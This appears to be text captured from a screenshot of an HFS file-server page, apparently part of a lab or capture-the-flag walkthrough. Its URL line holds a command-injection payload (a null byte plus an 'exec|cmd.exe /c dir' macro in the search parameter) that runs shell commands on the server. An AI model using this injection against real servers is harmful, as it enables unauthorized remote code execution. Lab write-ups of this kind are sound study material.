 HFS /
http://10.10.10.8/?search==%00{.+exec|cmd.exe+/c+dir.}
User
Login
No items match your search query
Folder
Back
Home
0 folders, 0 files, 0 bytes
Search
=�
go
Select
All Invert Mask
0 items selected